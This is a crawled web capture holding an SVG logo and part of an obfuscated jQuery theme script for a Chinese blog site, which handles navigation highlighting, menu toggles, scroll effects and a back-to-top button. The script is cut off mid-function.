<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg id="极致时空" data-name="极致时空" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 271.21 130.15" width="93" height="45"><defs><style>.cls-1{fill:#007aff;}</style></defs><path class="cls-1" d="M51.45,121.65a6.5,6.5,0,0,1-6.5-6.5V6.5a6.5,6.5,0,0,1,13,0V115.15A6.5,6.5,0,0,1,51.45,121.65Z" transform="translate(0 0)"/><path class="cls-1" d="M6.5,121.65a6.27,6.27,0,0,1-1.8-.26,6.49,6.49,0,0,1-4.44-8L28.35,16.12a6.49,6.49,0,1,1,12.48,3.6L12.74,117A6.5,6.5,0,0,1,6.5,121.65Z" transform="translate(0 0)"/><path class="cls-1" d="M85.9,73.91a19.84,19.84,0,1,1,19.84-19.84A19.86,19.86,0,0,1,85.9,73.91Zm0-26.68a6.84,6.84,0,1,0,6.84,6.84A6.85,6.85,0,0,0,85.9,47.23Z" transform="translate(0 0)"/><path class="cls-1" d="M164.7,121.65a6.51,6.51,0,0,1-6.5-6.42l-.84-67.07a6.49,6.49,0,0,1,6.5-6.58h83.63A23.75,23.75,0,0,1,271.21,65.3v49.85a6.5,6.5,0,1,1-13,0V65.3a10.73,10.73,0,0,0-10.72-10.72H170.44l.76,60.49a6.51,6.51,0,0,1-6.42,6.58Z" transform="translate(0 0)"/><path class="cls-1" d="M237.79,118a6.5,6.5,0,0,1-6.5-6.5V78.7a2.86,2.86,0,0,0-2.85-2.85H197.28v35.67a6.5,6.5,0,1,1-13,0V69.35a6.5,6.5,0,0,1,6.5-6.5h37.66A15.87,15.87,0,0,1,244.29,78.7v32.82A6.5,6.5,0,0,1,237.79,118Z" transform="translate(0 0)"/><path class="cls-1" d="M203.08,130.15a6.5,6.5,0,0,1-2.36-12.56c6.64-2.58,7-13.86,7.06-15.13,0-.11,0-.22,0-.32V90.65a6.5,6.5,0,0,1,13,0v12q0,.31,0,.63c-.34,10.16-4.52,22.22-15.32,26.43A6.49,6.49,0,0,1,203.08,130.15Zm8.7-27.5-4,.21Z" transform="translate(0 0)"/><path class="cls-1" d="M200.17,38.67a6.5,6.5,0,0,1-6.5-6.5,6.09,6.09,0,0,0-6.08-6.08H163.86a6.5,6.5,0,0,1-6.5-6.5V6.5a6.5,6.5,0,0,1,13,0v6.59h17.23a19.1,19.1,0,0,1,19.08,19.08A6.5,6.5,0,0,1,200.17,38.67Z" transform="translate(0 0)"/><path class="cls-1" d="M264.71,40.94a6.5,6.5,0,0,1-6.5-6.5v-.63a7.72,7.72,0,0,0-7.72-7.72H219a6.5,6.5,0,0,1-6.5-6.5V6.5a6.5,6.5,0,0,1,13,0v6.59h25a20.74,20.74,0,0,1,20.72,20.72v.63A6.5,6.5,0,0,1,264.71,40.94Z" transform="translate(0 0)"/><path class="cls-1" d="M144.78,122.05a6.49,6.49,0,0,1-5.65-3.27,73.79,73.79,0,0,0-7.9-11.19,30.73,30.73,0,0,1-21.54,10.68c-11.1.76-19.31-1.37-24.41-6.32a16.64,16.64,0,0,1-5-13c.36-8.89,9.64-18.92,24-19.63,8.22-.39,16.07,2.55,23.09,7.29a30.71,30.71,0,0,0,.49-10.37c-.38-3.09-2.51-6.82-4.57-10.43-2.16-3.81-4.41-7.75-5.33-12a23.15,23.15,0,0,1-.59-4.91c0-.12,0-.23,0-.35L118,34.44a10.18,10.18,0,0,0-10.17-10.06H15.06a6.5,6.5,0,0,1,0-13h92.72A23.19,23.19,0,0,1,131,34.55a2.26,2.26,0,0,1,0,.26L130.38,49a10.2,10.2,0,0,0,.27,2.06c.52,2.37,2.18,5.29,3.95,8.39,2.56,4.5,5.46,9.59,6.17,15.23a44.41,44.41,0,0,1-2.61,21.24,85.8,85.8,0,0,1,12.25,16.45,6.5,6.5,0,0,1-5.63,9.73Zm-39-29.74-.84,0c-8,.4-11.58,5.3-11.66,7.18a3.67,3.67,0,0,0,1.08,3.12c.82.8,4.3,3.36,14.46,2.67a17.85,17.85,0,0,0,13-6.67C116.64,94.79,111.12,92.31,105.77,92.31Zm18.68-57.76h0Z" transform="translate(0 0)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://laowanxiang.com/zb_users/theme/Jz52_acolumn/script/custom.js?v1.2.8
body_size: 10656
content:
(function(_0x279fd9,_0x39aa62){var _0x36f7a3=_0x279fd9();function _0x26e7c4(_0x557edf,_0x397763,_0x4c8182,_0x45f39e){return _0x3017(_0x45f39e- -0x152,_0x397763);}function _0x2b70a5(_0x2e7782,_0x1c79c2,_0x534946,_0x460e70){return _0x3017(_0x2e7782-0x289,_0x534946);}while(!![]){try{var _0x4ebaf4=-parseInt(_0x26e7c4(-0x2e,0x7a,0x6f,0x27))/(0x1682+-0x1c8d+0x24*0x2b)*(parseInt(_0x2b70a5(0x3d4,0x3cb,0x3c2,0x3a8))/(-0x2012+-0x9*-0x126+-0x79*-0x2e))+parseInt(_0x26e7c4(-0x2f,-0xe,0xf,0x3))/(-0xaa6+-0x1922*0x1+0x77*0x4d)+parseInt(_0x26e7c4(0x76,0x30,0x47,0x83))/(0x2606*-0x1+0x43f*-0x1+0x2a49)+parseInt(_0x2b70a5(0x3f9,0x3d5,0x42c,0x40b))/(-0x127a+0x176a+-0x4eb)+parseInt(_0x26e7c4(0x43,0x18,-0x16,0x2d))/(0x2423+0xe64+-0x3281)*(-parseInt(_0x2b70a5(0x436,0x456,0x461,0x439))/(-0x2172+0x158f+0xbea))+-parseInt(_0x2b70a5(0x42c,0x40d,0x433,0x422))/(-0x8ca+-0x1804+0x20d6)*(parseInt(_0x26e7c4(0x32,0xbe,0x68,0x91))/(-0x419*0x2+0x14*0x102+-0x1*0xbed))+parseInt(_0x2b70a5(0x427,0x42a,0x45d,0x472))/(-0x77*-0x15+0xaa3*-0x2+0xb8d);if(_0x4ebaf4===_0x39aa62)break;else _0x36f7a3['push'](_0x36f7a3['shift']());}catch(_0x1feef7){_0x36f7a3['push'](_0x36f7a3['shift']());}}}(_0x151f,0x4c17e+0xfd8c9+-0xc*0xa588));function _0x1a9826(_0x2d4d6e,_0x427089,_0x24f17b,_0x13a122){return _0x3017(_0x24f17b- -0x222,_0x427089);}var _0x31e91c=(function(){var _0x303f97=!![];return function(_0x3bb8d5,_0x4e9fa6){var _0x59bb6b=_0x303f97?function(){function _0xf58bf2(_0x401661,_0x40e38a,_0x4b7c76,_0x7e88e9){return _0x3017(_0x7e88e9- -0xcb,_0x4b7c76);}if(_0x4e9fa6){var _0x1bf57a=_0x4e9fa6[_0xf58bf2(0xac,0xe7,0x87,0x97)](_0x3bb8d5,arguments);return _0x4e9fa6=null,_0x1bf57a;}}:function(){};return _0x303f97=![],_0x59bb6b;};}()),_0x54b84d=_0x31e91c(this,function(){var _0x4e6f4f={};_0x4e6f4f[_0x42acac(0x373,0x33a,0x33a,0x3b0)]='(((.+)+)+)'+'+$';function _0x42acac(_0x3a9435,_0x21eca8,_0xc006c5,_0x124b7f){return _0x3017(_0x3a9435-0x1c7,_0x21eca8);}var _0x33f4b5=_0x4e6f4f;function _0x2d3be3(_0x3ade86,_0x10cdab,_0x3944f5,_0x2e893b){return _0x3017(_0x10cdab- -0x2c3,_0x2e893b);}return _0x54b84d[_0x42acac(0x36b,0x3b8,0x318,0x388)]()[_0x2d3be3(-0x115,-0xf3,-0x11d,-0x141)](_0x33f4b5[_0x42acac(0x373,0x3af,0x35b,0x33d)])[_0x42acac(0x36b,0x34e,0x360,0x36e)]()[_0x2d3be3(-0x152,-0x126,-0xe4,-0x137)+'r'](_0x54b84d)['search'](_0x33f4b5[_0x42acac(0x373,0x37d,0x376,0x34c)]);});_0x54b84d(),$(function(){function _0xd2788e(_0x5e1d19,_0x4b8ca,_0x3d76a8,_0x46aa71){return _0x3017(_0x46aa71- -0x150,_0x4b8ca);}var _0x2383dd={'NXgEg':function(_0x5d5bc7,_0xbbcf3){return _0x5d5bc7==_0xbbcf3;},'yhrsH':function(_0x2dd018,_0x43b4b2){return _0x2dd018(_0x43b4b2);},'eYPrA':_0xd2788e(0x5c,0x33,0x4f,0x45),'yFbWE':function(_0x4304d0,_0x21a005){return _0x4304d0(_0x21a005);},'MNWNG':_0x5e162f(-0x3f,-0x39,-0x6a,-0x17),'MIFcU':_0x5e162f(-0x5e,-0x9b,-0x3f,-0xa1),'CXBEM':function(_0x5472ed,_0x33d380){return _0x5472ed(_0x33d380);},'jKoBR':_0x5e162f(-0x6d,-0xc3,-0x5a,-0x96),'uToHj':_0x5e162f(-0xb2,-0xc2,-0x73,-0xfa),'nwHDx':function(_0x13d420,_0x4f8ba5){return _0x13d420(_0x4f8ba5);},'Utszc':'active-sid'+_0xd2788e(0x30,-0x5,0x5a,0x2b),'ZOlpQ':function(_0x2e3b37,_0x2249a7,_0x20a7c8){return _0x2e3b37(_0x2249a7,_0x20a7c8);},'KAYMJ':'.sub-nav','Inccv':_0x5e162f(-0x5a,-0xb0,-0x52,-0x2d),'tZQhX':'.jzicon-ar'+_0x5e162f(-0x75,-0x8b,-0x18,-0x20),'kMBfn':_0x5e162f(-0x8b,-0x63,-0xa7,-0xc9),'Fhciq':function(_0x1cb999,_0x1220b7){return _0x1cb999(_0x1220b7);},'KHdYo':_0xd2788e(0x7f,0x5b,0x2f,0x62),'ZLpIO':_0xd2788e(0x35,0x2c,0x83,0x59),'Rwkxd':'checked','UgoUO':'.pay_item','acRNy':_0x5e162f(-0x62,-0xd,-0xbb,-0x38),'NiFOn':function(_0x8b8dad,_0x3cab16){return _0x8b8dad<_0x3cab16;},'KwyjE':function(_0x2d3744,_0x34198e){return _0x2d3744>_0x34198e;},'GRols':_0x5e162f(-0xd7,-0x114,-0xec,-0x96),'QeupM':_0x5e162f(-0x9c,-0x40,-0xbc,-0xb7),'Suiwz':function(_0x1c31f2,_0xf32499){return _0x1c31f2(_0xf32499);},'ygqSZ':_0x5e162f(-0xe2,-0xc1,-0x91,-0xe6),'yeyiX':function(_0xf3fe8e,_0x58f210){return _0xf3fe8e!==_0x58f210;},'ABQBx':'undefined','ovLTY':function(_0x38e393,_0xabdd86){return _0x38e393(_0xabdd86);},'MLGdQ':_0xd2788e(0x33,0x60,-0x23,0x1e)+'1)','amhZl':_0x5e162f(-0x74,-0xc0,-0xd2,-0xd0),'tXrNB':function(_0x4f8053,_0xf7bc2d){return _0x4f8053(_0xf7bc2d);},'WGWhn':_0x5e162f(-0xe4,-0x10a,-0x12a,-0x90)+_0x5e162f(-0x91,-0x9e,-0xc4,-0xda)+'s','dgJac':_0xd2788e(-0x3a,-0x2b,0x49,-0x1)+_0xd2788e(0x39,0xed,0xc0,0x8f)+_0xd2788e(-0x10,-0x5b,-0x43,-0x10)+_0x5e162f(-0x2e,-0x54,-0x35,0x26)+_0x5e162f(-0xcc,-0x8e,-0x7d,-0x71)+_0xd2788e(0x6c,0x7a,0x27,0x34)+_0xd2788e(0xac,0xc5,0x95,0xa9)+_0xd2788e(0x25,0x79,-0xb,0x52)+_0x5e162f(-0x7b,-0x43,-0x90,-0x6d)+_0xd2788e(0x1d,0x9a,0x7c,0x48)+_0x5e162f(-0x94,-0xd7,-0x87,-0xe4)+_0x5e162f(-0x97,-0x96,-0xd3,-0x9b)+_0xd2788e(0xa2,0xb6,0x7f,0x6b)+'x\x22\x20points='+'\x2222.44\x2036.'+_0xd2788e(-0x3f,-0x3,0x37,0xc)+_0x5e162f(-0xa4,-0xbc,-0xfd,-0xd3)+_0x5e162f(-0xb9,-0x92,-0xc6,-0xad)+_0x5e162f(-0xdb,-0x137,-0x138,-0xa2)+_0xd2788e(0x1c,0xce,0x4e,0x6f),'IbFjw':function(_0x4a7488,_0x5e65bb){return _0x4a7488(_0x5e65bb);},'scoJb':_0xd2788e(0x8,0x25,-0x11,0x1),'lTJJw':function(_0x32b29f,_0x57d67a){return _0x32b29f(_0x57d67a);},'HdumZ':_0xd2788e(0x29,-0xb,0xb,0x46)+_0xd2788e(-0x42,0x9,0x22,0x4),'sgJwn':_0xd2788e(0x6,-0xf,0x33,0x13)+_0xd2788e(0xd0,0x6e,0x65,0x86),'nLdcA':'.bg-overla'+'y','SLOWd':_0xd2788e(0xc1,0x8c,0xe1,0x98)+'dot','USaMC':_0x5e162f(-0xb3,-0x88,-0x67,-0xd7)+'.btnzs','vUUeK':function(_0xbde91a,_0xd11217){return _0xbde91a(_0xd11217);},'yumez':_0x5e162f(-0x52,-0x83,-0xae,-0x7b),'yOVoq':'scroll','dYCuS':function(_0x2d7205,_0x5d7284){return _0x2d7205(_0x5d7284);},'FqoMz':_0x5e162f(-0xa7,-0xff,-0xaa,-0xfd)+_0x5e162f(-0x6b,-0x1c,-0x85,-0x29)+_0x5e162f(-0xbf,-0xc0,-0x75,-0xa9)+_0xd2788e(0xdb,0xc4,0xdb,0xac),'axloV':'color:#fff'+_0xd2788e(0x8c,0x2c,0x12,0x69)+'d:#f1404b;'+'padding:5p'+_0x5e162f(-0xde,-0x10a,-0x104,-0xad),'VhZiM':_0x5e162f(-0x6f,-0xac,-0x24,-0x32)+';backgroun'+_0x5e162f(-0xb8,-0x88,-0xc3,-0xc9)+_0x5e162f(-0xaf,-0xcf,-0xca,-0x7f)+';'};if(_0x2383dd[_0x5e162f(-0x3e,0xb,-0x9c,-0x95)](typeof zbp,_0x2383dd[_0x5e162f(-0x76,-0x36,-0x59,-0x25)])){var _0x103733=location[_0xd2788e(0x7,0xb5,0x6c,0x61)],_0x5e62a1=_0x2383dd[_0xd2788e(0x91,0x25,0x9e,0x7e)]($,_0x2383dd[_0x5e162f(-0x71,-0xca,-0x89,-0xb9)])['attr'](_0x2383dd['amhZl']);$(_0x5e162f(-0x98,-0x96,-0xa9,-0x7a))[_0x5e162f(-0x3a,-0x40,-0x48,-0x54)](function(){function _0x2994e6(_0x264cab,_0x3b4338,_0x357f8b,_0x4f2e98){return _0xd2788e(_0x264cab-0x1b7,_0x4f2e98,_0x357f8b-0x12a,_0x357f8b-0x44a);}function _0x1b25cd(_0xb20c87,_0x45bd49,_0x262df9,_0x27e028){return _0x5e162f(_0xb20c87-0x3dc,_0x45bd49-0x165,_0x262df9-0x1dd,_0x27e028);}if(_0x2383dd['NXgEg'](_0x2383dd[_0x2994e6(0x50e,0x4ff,0x4b8,0x4b9)]($,this)[_0x2994e6(0x4df,0x4e0,0x4ba,0x486)](_0x1b25cd(0x368,0x3b7,0x347,0x364)),_0x103733)||_0x2383dd[_0x2994e6(0x4c5,0x4f5,0x4b8,0x462)]($,this)[_0x2994e6(0x4e2,0x500,0x4ba,0x46d)](_0x1b25cd(0x368,0x35f,0x391,0x30a))==_0x5e62a1)_0x2383dd[_0x2994e6(0x4c8,0x4cd,0x4b8,0x486)]($,this)[_0x2994e6(0x4bf,0x4a1,0x4d2,0x4ee)](_0x2383dd['eYPrA']);}),_0x2383dd[_0xd2788e(0x59,0x45,0x5e,0x90)]($,_0x2383dd['WGWhn'])[_0xd2788e(0x67,0x73,0x1b,0x35)](_0x2383dd[_0xd2788e(0x86,0x88,0x27,0x57)]),_0x2383dd[_0x5e162f(-0x63,-0xb8,-0x99,-0x80)]($,_0x2383dd[_0xd2788e(0x77,0xe,0x44,0x3b)])[_0x5e162f(-0xc0,-0x74,-0x7e,-0xb5)](function(){function _0x3eab56(_0x2add89,_0x548294,_0xaa0a3a,_0x2d9eeb){return _0xd2788e(_0x2add89-0x1ec,_0x548294,_0xaa0a3a-0x17e,_0x2d9eeb-0x479);}function _0x5ebba6(_0x45dae6,_0x27f54d,_0x37f7f4,_0x28733d){return _0x5e162f(_0x28733d- -0xe9,_0x27f54d-0x146,_0x37f7f4-0xa6,_0x27f54d);}_0x2383dd[_0x5ebba6(-0x12e,-0x124,-0x1a0,-0x177)]($,this)[_0x5ebba6(-0x15f,-0x101,-0x149,-0x136)]('on');},function(){function _0x3a10a(_0x184aa6,_0x5bcbd3,_0x47eeee,_0x508e89){return _0x5e162f(_0x47eeee-0x1e5,_0x5bcbd3-0x9,_0x47eeee-0x94,_0x5bcbd3);}$(this)[_0x3a10a(0x1ae,0x1de,0x199,0x197)+'s']('on');}),_0x2383dd[_0x5e162f(-0x2f,0x17,-0x46,-0x6b)]($,_0x2383dd[_0x5e162f(-0x3b,-0x70,-0x29,0xf)])['click'](function(){function _0x2e736(_0x58de30,_0x5b0d69,_0x31edad,_0x3972e7){return _0x5e162f(_0x3972e7-0x1d8,_0x5b0d69-0xe3,_0x31edad-0x13c,_0x58de30);}function _0x4c89e8(_0x460dd1,_0xb2d343,_0x61aa1b,_0x32e99a){return _0x5e162f(_0x460dd1- -0xbc,_0xb2d343-0x86,_0x61aa1b-0x84,_0x61aa1b);}$(_0x2383dd[_0x4c89e8(-0x176,-0x156,-0x159,-0x1bd)])['toggleClas'+'s'](_0x2383dd[_0x4c89e8(-0x17a,-0x195,-0x1b7,-0x1b6)]),_0x2383dd[_0x2e736(0x97,0x112,0xbb,0xf2)]($,_0x2383dd['jKoBR'])[_0x2e736(0x1fb,0x15c,0x1ea,0x1a7)+'s'](_0x2e736(0x146,0x14e,0x18b,0x13a)+_0x4c89e8(-0x166,-0x13a,-0x180,-0x168)),$(_0x2383dd[_0x2e736(0xc4,0x151,0x13e,0xf7)])[_0x2e736(0x1b7,0x161,0x136,0x18c)+'s'](_0x2383dd[_0x2e736(0xf1,0xe7,0x16c,0x11a)]);}),_0x2383dd['yFbWE']($,_0x2383dd[_0x5e162f(-0x4b,-0x18,-0x5b,-0x99)])['click'](function(){$(_0x2383dd[_0x518a24(0x1,0x5a,0xb0,0xb9)])[_0x518a24(0x100,0x10a,0x144,0xff)+'s']('active');function _0x518a24(_0x28eaba,_0x3ae642,_0x3976c4,_0x2673af){return _0xd2788e(_0x28eaba-0x88,_0x3976c4,_0x3976c4-0xd4,_0x3ae642-0x66);}_0x2383dd[_0x518a24(0x6c,0x55,0x85,0x45)]($,_0x2383dd[_0x4c39b4(0x27c,0x2a3,0x2a1,0x2fc)])['removeClas'+'s'](_0x2383dd['MIFcU']);function _0x4c39b4(_0x2b56d7,_0x117ad3,_0x446d63,_0x48861a){return _0x5e162f(_0x446d63-0x35b,_0x117ad3-0x80,_0x446d63-0xcc,_0x2b56d7);}_0x2383dd['nwHDx']($,_0x2383dd[_0x4c39b4(0x2c9,0x36b,0x327,0x30e)])[_0x518a24(0xe7,0x10a,0x153,0xb2)+'s'](_0x2383dd['Utszc']);}),_0x2383dd[_0xd2788e(0x4e,0x91,0xc8,0x72)]($,_0x2383dd[_0xd2788e(0x7e,0xaa,0x8a,0x84)])[_0x5e162f(-0xcf,-0x7e,-0x92,-0x7a)](function(){_0x2383dd[_0xcb0069(-0x2b,0x2c,0x89,-0x27)]($,_0x2383dd[_0xcb0069(0x4f,0x46,0x23,0x3f)])[_0xcb0069(-0x1e,0x2e,-0x27,0x7d)+'s'](_0xcb0069(-0x2b,-0x24,-0x29,0x1)+_0x3ac3f0(0x271,0x287,0x2af,0x2af));function _0xcb0069(_0x39a0cf,_0x150ddc,_0x52ed12,_0x5cab68){return _0xd2788e(_0x39a0cf-0x1b3,_0x52ed12,_0x52ed12-0x167,_0x150ddc- -0x5b);}_0x2383dd['yhrsH']($,_0x2383dd[_0x3ac3f0(0x291,0x265,0x278,0x22e)])[_0x3ac3f0(0x325,0x2ae,0x30d,0x336)+'s'](_0x2383dd[_0xcb0069(-0x9b,-0x44,-0x66,-0x71)]);function _0x3ac3f0(_0x143d9d,_0x5cf353,_0x54e429,_0x389700){return _0xd2788e(_0x143d9d-0x68,_0x389700,_0x54e429-0x1,_0x54e429-0x284);}_0x2383dd[_0x3ac3f0(0x309,0x2c7,0x2cb,0x2aa)]($,_0x2383dd[_0xcb0069(-0x1b,-0x40,-0x80,-0x69)])[_0xcb0069(-0x28,0x2e,-0x12,0x53)+'s'](_0x2383dd[_0x3ac3f0(0x299,0x24a,0x29b,0x2d4)]);}),$(_0x2383dd[_0xd2788e(0x60,0x8c,0x61,0x2d)])[_0xd2788e(-0x57,-0x2,-0x51,0x6)](function(_0x380993){function _0x5b5f53(_0x2083da,_0x57964c,_0x4326bc,_0x1a4533){return _0xd2788e(_0x2083da-0x145,_0x2083da,_0x4326bc-0x69,_0x4326bc-0x44);}function _0x1e4423(_0x4c8443,_0x2a9e45,_0x1033a5,_0x4febdd){return _0xd2788e(_0x4c8443-0xc1,_0x1033a5,_0x1033a5-0xbd,_0x2a9e45-0x82);}_0x2383dd['ZOlpQ'](_0x2cfef6,$(this),_0x2383dd[_0x5b5f53(0x20,0x5f,0x63,0x48)]),_0x380993[_0x5b5f53(0xa5,0xfa,0xb0,0xc6)+_0x1e4423(0xc8,0xa6,0xfa,0xfa)]();});function _0x2cfef6(_0x560351,_0x24cee2){var _0x1e91dd=_0x2383dd[_0x208099(0x307,0x2cb,0x2a8,0x317)][_0x208099(0x2ff,0x2a8,0x24b,0x303)]('|');function _0x926dbc(_0x241520,_0x4fba77,_0x967286,_0x17092f){return _0xd2788e(_0x241520-0xc6,_0x241520,_0x967286-0x10a,_0x17092f-0xc5);}var _0x48fa24=0x13d*-0xd+-0x16e7+0x2700;function _0x208099(_0x1c68b7,_0x4159c3,_0xcb4778,_0x1fa604){return _0xd2788e(_0x1c68b7-0x1bd,_0x1fa604,_0xcb4778-0x17a,_0x4159c3-0x22c);}while(!![]){switch(_0x1e91dd[_0x48fa24++]){case'0':_0x560351['next']()[_0x926dbc(0x1a7,0x19f,0x169,0x152)+'e']();continue;case'1':_0x560351[_0x926dbc(0xce,0x156,0x169,0x111)]()['siblings']()[_0x208099(0x286,0x245,0x226,0x28b)](_0x2383dd[_0x208099(0x275,0x225,0x212,0x1d3)])[_0x926dbc(0x15a,0x116,0x160,0x14e)+'s'](_0x208099(0x286,0x276,0x244,0x26b));continue;case'2':_0x5abbe6[_0x926dbc(0xab,0x101,0xfa,0xf5)](_0x2383dd[_0x926dbc(0xd3,0xf9,0x151,0xff)])?_0x5abbe6[_0x208099(0x2ad,0x2b5,0x289,0x28f)+'s'](_0x2383dd[_0x926dbc(0x13f,0x11e,0xf4,0xff)]):_0x5abbe6[_0x208099(0x2ab,0x2b4,0x261,0x28a)](_0x2383dd[_0x208099(0x2ab,0x266,0x28c,0x257)]);continue;case'3':_0x560351[_0x926dbc(0x102,0x117,0x137,0x111)]()[_0x926dbc(0x14e,0x113,0x133,0x159)]()[_0x208099(0x1e7,0x245,0x218,0x22e)](_0x24cee2)[_0x208099(0x226,0x22a,0x1ed,0x20a)]();continue;case'4':var _0x5abbe6=_0x560351['find'](_0x2383dd['tZQhX']);continue;}break;}}_0x2383dd[_0x5e162f(-0x2f,-0xf,-0x30,-0x68)]($,_0x2383dd[_0x5e162f(-0x85,-0x45,-0xcc,-0xc0)])[_0x5e162f(-0xcf,-0xe6,-0xa4,-0xe1)](function(){function _0x10b22d(_0x6ba9ef,_0x3a50d1,_0x798716,_0x333ff3){return _0x5e162f(_0x333ff3-0x2cd,_0x3a50d1-0x19d,_0x798716-0x3e,_0x798716);}function _0x258193(_0x1d1fbf,_0x380903,_0x45d1da,_0xf43fdf){return _0x5e162f(_0x380903-0x46f,_0x380903-0x1ee,_0x45d1da-0x1dd,_0x1d1fbf);}_0x2383dd['Fhciq']($,_0x2383dd[_0x10b22d(0x233,0x228,0x22b,0x22a)])[_0x10b22d(0x25a,0x227,0x1ce,0x202)](),$(_0x2383dd['ZLpIO'])['fadeToggle']();}),_0x2383dd['vUUeK']($,_0x5e162f(-0x72,-0x35,-0xb6,-0x55))['click'](function(){$(this)[_0x332a72(0x499,0x47a,0x44d,0x4b8)](_0x2383dd[_0x51a1bf(0x323,0x32c,0x383,0x355)])[_0x332a72(0x4a5,0x503,0x4a8,0x486)](_0x2383dd[_0x51a1bf(0x38c,0x35b,0x364,0x3a6)])[_0x51a1bf(0x3de,0x3a9,0x3d9,0x3d1)+'s'](_0x51a1bf(0x361,0x381,0x339,0x391));var _0x1e2398=$(this)['attr'](_0x51a1bf(0x407,0x365,0x3c1,0x3af));function _0x332a72(_0x54da49,_0x1afe97,_0x77a2a4,_0x4585c0){return _0x5e162f(_0x54da49-0x4e6,_0x1afe97-0x10e,_0x77a2a4-0x100,_0x1afe97);}function _0x51a1bf(_0x545418,_0x517faa,_0x5b0e56,_0x15df71){return _0xd2788e(_0x545418-0x188,_0x5b0e56,_0x5b0e56-0x139,_0x15df71-0x348);}_0x2383dd[_0x51a1bf(0x316,0x368,0x2ec,0x337)]($,_0x332a72(0x454,0x48e,0x410,0x44d)+_0x51a1bf(0x32e,0x342,0x33f,0x345))[_0x332a72(0x481,0x4a5,0x488,0x48f)](_0x2383dd[_0x332a72(0x4bb,0x4c9,0x497,0x4a0)],_0x1e2398);});var _0x10f12c=-0x1*0x125f+-0x8d8+0x1b37,_0x49ec83,_0x123447=document[_0xd2788e(-0x47,-0x5b,-0x22,-0x8)+_0x5e162f(-0x7a,-0x9f,-0xce,-0x2d)](_0x2383dd[_0xd2788e(-0x2e,0x8,0x26,0x3)]);window[_0xd2788e(0x3d,0x97,0xcf,0x71)+_0x5e162f(-0x61,-0x46,-0x88,-0x3c)](_0x2383dd[_0xd2788e(0x8c,0xcf,0x1c,0x7a)],function(_0x5e63e1){_0x49ec83=window[_0x35bed2(0xdf,0x11f,0xdc,0x12b)];function _0x35bed2(_0x23ffba,_0x1b01fa,_0x3d0554,_0x32cdd8){return _0xd2788e(_0x23ffba-0x7,_0x1b01fa,_0x3d0554-0x5,_0x23ffba-0x4e);}function _0x58d1e1(_0x1be918,_0x4017c9,_0x4dc10a,_0x5b3834){return _0x5e162f(_0x5b3834-0x200,_0x4017c9-0x1e5,_0x4dc10a-0x25,_0x4017c9);}if(_0x2383dd[_0x58d1e1(0x1a6,0x1ac,0x111,0x16a)](_0x10f12c,_0x49ec83)&&_0x2383dd[_0x58d1e1(0x17e,0x17c,0x181,0x16b)](_0x49ec83,0x2052+-0x19a3+-0x65f))_0x123447[_0x58d1e1(0x169,0xfc,0x103,0x13b)]['add'](_0x2383dd[_0x35bed2(0x5c,0x4c,0x71,0x9e)]);else _0x2383dd['KwyjE'](_0x10f12c,_0x49ec83)&&_0x123447['classList'][_0x35bed2(0x90,0xac,0xaa,0xbd)](_0x58d1e1(0x184,0xce,0x12e,0x129));_0x10f12c=_0x49ec83;}),_0x2383dd[_0x5e162f(-0x47,-0x28,-0x9b,-0x58)]($,_0x2383dd[_0xd2788e(0xb,0x3e,0x99,0x58)])[_0x5e162f(-0xcf,-0xcd,-0xc4,-0x117)](function(){var _0x2fbe41={};function _0x1abb27(_0x463957,_0x774e2c,_0xbaf077,_0x22e702){return _0xd2788e(_0x463957-0xc1,_0x22e702,_0xbaf077-0x1b4,_0x463957-0x2d7);}_0x2fbe41[_0x38518b(0x19b,0x13d,0x191,0x168)]=0x0;function _0x38518b(_0x3ac5e1,_0x6ee73,_0x31a22f,_0x1055da){return _0xd2788e(_0x3ac5e1-0x63,_0x1055da,_0x31a22f-0xa0,_0x6ee73-0x105);}return _0x2383dd[_0x38518b(0x1fb,0x1a5,0x1be,0x1ab)]($,_0x2383dd[_0x1abb27(0x382,0x3bb,0x345,0x36b)])[_0x38518b(0xd7,0x119,0x100,0x16d)](_0x2fbe41,0xf0f+0x71+-0x20c*0x7),![];});var _0xcaf8bb=$(window)[_0x5e162f(-0x9d,-0x55,-0x8e,-0xb0)](),_0x3e11b5=-0xbd*-0x9+-0xe4d+0x99c;_0xcaf8bb>_0x3e11b5&&_0x2383dd[_0xd2788e(0xbb,0x37,0xb8,0x87)]($,_0x2383dd[_0xd2788e(0x79,0x92,0x28,0x58)])[_0x5e162f(-0x4d,-0x8a,-0x56,-0x7e)](_0x2383dd[_0xd2788e(0x2b,-0x4,0x6e,0x17)]),_0x2383dd[_0xd2788e(0x52,0x30,0xa8,0x87)]($,window)[_0xd2788e(0x22,0x31,0xc3,0x79)](function(){function _0x585b61(_0x2ef917,_0x54732d,_0x5ce0e9,_0x5e9cd6){return _0xd2788e(_0x2ef917-0x1d,_0x5ce0e9,_0x5ce0e9-0x78,_0x2ef917-0x506);}_0xcaf8bb=_0x2383dd[_0xe572f0(0x599,0x5d6,0x5a0,0x549)]($,window)['scrollTop']();function _0xe572f0(_0x3f153f,_0x895ef6,_0x5107c0,_0x3e92b0){return _0xd2788e(_0x3f153f-0xe3,_0x3e92b0,_0x5107c0-0xe8,_0x3f153f-0x52c);}_0x2383dd[_0xe572f0(0x56c,0x5aa,0x57c,0x5cb)](_0xcaf8bb,_0x3e11b5)?_0x2383dd[_0x585b61(0x58d,0x5c6,0x5c9,0x5c4)]($,_0x2383dd['ygqSZ'])[_0x585b61(0x58e,0x57a,0x598,0x5d5)](_0x2383dd[_0x585b61(0x51d,0x519,0x4ff,0x4d7)]):$(_0x2383dd[_0x585b61(0x55e,0x522,0x530,0x556)])[_0xe572f0(0x5b5,0x56b,0x5e3,0x55e)+'s'](_0x2383dd[_0xe572f0(0x543,0x50d,0x51e,0x543)]);});}function _0x5e162f(_0xfca33f,_0x6aba77,_0xcc73b3,_0x3fc822){return _0x3017(_0xfca33f- 